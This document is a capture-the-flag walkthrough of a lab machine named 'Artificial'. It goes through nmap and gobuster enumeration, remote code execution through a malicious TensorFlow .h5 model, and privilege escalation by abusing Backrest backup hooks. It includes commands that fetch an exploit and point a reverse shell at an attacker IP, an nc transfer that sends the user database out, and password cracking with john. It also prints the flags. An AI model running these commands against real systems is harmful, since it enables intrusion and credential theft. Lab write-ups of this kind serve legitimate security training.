Nmap Results
# Nmap 7.95 scan initiated Mon Jun 23 12:05:02 2025 as: /usr/lib/nmap/nmap -Pn -p- --min-rate 2000 -sC -sV -oN nmap-scan.txt 10.129.13.91
Nmap scan report for 10.129.13.91
Host is up (0.018s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 23 12:05:21 2025 -- 1 IP address (1 host up) scanned in 19.43 secondsnmap scan output. In the HTTP output, there is a redirect to http://artificial.htb, which we should add to our /etc/hosts file.echo -e '10.129.13.91\t\tartificial.htb' | sudo tee -a /etc/hostsService Enumeration
TCP/80
Walking the Application


When an application offers you the opportunity to register for an account, do so, as this may open up additional attack surface.

The web application seems to indicate we need to install some Python modules and use their Docker file to build an AI model and upload it to the server.
requirements.txt and Dockerfile links

.h5, for now I just tried a simple .png file
.png file uploadPenetration Testing
What We Know So Far
The web application has a pretty small attack surface:
- Registration and Login Forms
- Injection Attacks
- Test for potential SQL injection
- Username is reflected on the page
- Could allow for potential XSS if special characters are allowed in the username, but probably won't help much with this box
- Injection Attacks
- File Upload
- Remote Code Execution
- Malicious AI Model
- The application expects us to install some Python requirements and use a Docker image to create model for upload
- 💡 There's a sample model on the home page we may be able to leverage
- Perhaps we can gain code execution via malicious model
- Has a Python requirement of
tensorflow-cpu==2.13.1, so worth researching that a bit more for CVEs
- Has a Python requirement of
- Malicious AI Model
- Remote Code Execution
- Abusing Server Technology
- The web form accepts
.h5files, but we don't necessarily have to respect this - We can try uploading files with other file extensions and see if the application filters them
- The web form accepts
- Depending on the server technology at play, this may lead to code execution
- The web server is Nginx, but that doesn't always have the PHP-FPM module enabled
More Enumeration
gobuster dir -u http://artificial.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o dir.txt -H 'Cookie: session=eyJ1c2VyX2lkIjo2LCJ1c2VybmFtZSI6InRlc3QifQ.aFmBoA.eHvUOe1hb4KxOhy-3L93NMcY71M'gobuster dir mode (authenticated with cookie)
/dashboard            (Status: 200) [Size: 5670]
/login                (Status: 200) [Size: 857]
/logout               (Status: 302) [Size: 189] [--> /]
/register             (Status: 200) [Size: 952]
Nothing new here
gobuster vhost -k --domain 'artificial.htb' --append-domain -u http://10.129.13.91 -w /usr/share/seclists/Discovery/DNS/namelist.txt -t 100 -o vhost.txtScan for additional virtual hosts on the web server, none found
CVE Research
Google search query I used

First result looks interesting
Exploit
Malicious AI Model to Reverse Shell
mkdir ./malicious_modelcd malicious_modelnano DockerfileCopy and paste the contents of the Docker file in here
docker build -t artificial-env .Will download all of the dependencies for this Docker image and project
docker run -it artificial-env

We can use exploit.py from this repo to create a malicious .h5
curl -s https://raw.githubusercontent.com/Splinter0/tensorflow-rce/refs/heads/main/exploit.py | sed 's/127\.0\.0\.1\ 6666/10.10.14.161 443/g' > exploit.pyUse curl to download exploit.py contents and replace the reverse shell IP and port


python exploit.pyRun the script and output exploit.h5
sudo rlwrap nc -lnvp 443Start a TCP listener on Kali to catch a reverse shell
Post-Exploit Enumeration
Operating Environment
OS & Kernel
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal

Linux artificial 5.4.0-216-generic #236-Ubuntu SMP Fri Apr 11 19:53:21 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=1001(app) gid=1001(app) groups=1001(app)

Sorry, user app may not run sudo on artificial.
Users and Groups
Local Users
gael:x:1000:1000:gael:/home/gael:/bin/bash
Local Groups
gael:x:1000:gael
app:x:1001:
sysadm:x:1007:gael
Network Configurations
Network Interfaces
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b0:bd:e0 brd ff:ff:ff:ff:ff:ff
    inet 10.129.13.91/16 brd 10.129.255.255 scope global dynamic eth0
       valid_lft 3196sec preferred_lft 3196sec
    inet6 dead:beef::250:56ff:feb0:bde0/64 scope global dynamic mngtmpaddr
       valid_lft 86397sec preferred_lft 14397sec
    inet6 fe80::250:56ff:feb0:bde0/64 scope link
       valid_lft forever preferred_lft forever
Open Ports
tcp    LISTEN    0        4096       127.0.0.53%lo:53             0.0.0.0:*
tcp    LISTEN    0        2048           127.0.0.1:5000           0.0.0.0:*      users:(("gunicorn",pid=3218,fd=7),("gunicorn",pid=987,fd=7),("gunicorn",pid=986,fd=7),("gunicorn",pid=984,fd=7),("gunicorn",pid=940,fd=7))
tcp    LISTEN    0        4096           127.0.0.1:9898           0.0.0.0:*
Processes and Services
Interesting Services
systemctl list-units --type=service --state=running
  app.service                 loaded active running App
  backrest.service            loaded active running Backrest Service
systemctl status backrest
Loaded: loaded (/etc/systemd/system/backrest.service; enabled; vendor preset: enabled)
cat /etc/systemd/system/backrest.service
[Unit]
Description=Backrest Service
After=network.target

[Service]
Type=simple
User=root
Group=root
ExecStart=/usr/local/bin/backrest
Environment="BACKREST_PORT=127.0.0.1:9898"
Environment="BACKREST_CONFIG=/opt/backrest/.config/backrest/config.json"
Environment="BACKREST_DATA=/opt/backrest"
Environment="BACKREST_RESTIC_COMMAND=/opt/backrest/restic"

[Install]
WantedBy=multi-user.target
Interesting Files
/home/app/app/app.py
app = Flask(__name__)
app.secret_key = "Sup3rS3cr3tKey4rtIfici4L"

app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
/home/app/app/instance/users.db
strings ./instance/users.db
Privilege Escalation
Lateral to Gael
During the post-exploit enumeration phase, we found references to a SQLite database in the /home/app/app/app.py file. Using strings installed on the target, we can see password hashes in the database which seem to be simple MD5 hashes and should easily crack.
sudo nc -q 3 -lnvp 23 > users.dbStart a socket to receive the database file from the target
nc -q 3 10.10.14.161 23 < /home/app/app/instance/users.dbTransfer back to Kali
sqlite3 users.db '.tables'List tables in the database
sqlite3 users.db 'SELECT * FROM user;' |
cut -d '|' -f 2,4 | tr '|' ':' > hashes.txt
john --wordlist=~/Pentest/WordLists/rockyou.txt --format=Raw-MD5 --fork=4 hashes.txt
royer is not a user on the systemssh gael@artificial.htbEnter the password when prompted

Exploring Backrest Service
ssh gael@artificial.htb -f -N -L 127.0.0.1:9898:127.0.0.1:9898

Wiki for Backrest
restic CLI tool. Since the purpose of this tool is to manage backups, my first instinct was to check if any existing backups are lingering on the system.
sysadm groupscp gael@artificial.htb:/var/backups/backrest_backup.tar.gz .
tar -xvf backrest_backup.tar.gzFile is a regular TAR archive and not compressed with gzip upon inspection
echo 'JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP' | base64 -d > hash.txtjohn --wordlist=~/Pentest/WordLists/rockyou.txt --fork=4 hash.txt
Becoming Root
First thing I did is try and su root to see if the password is also the root user's password, but no luck. So, I imagine we'll need to log into the Backrest app and abuse the functionality somehow, since the service is running as root.
Add a Repo



Add a Plan

+ Add Hook ... Click Command ...
CONDITION_SNAPSHOT_STARTtriggers the command when the backup job runsScriptis obviously the shell command to runON_ERROR_IGNOREcontinues the job, ignoring any command errors
Trigger the Backup Job

Flags
User
422a46be47fa94cdebc0f647e0aba8d7

Root
7ae93916b1b803e769c0813468dcd468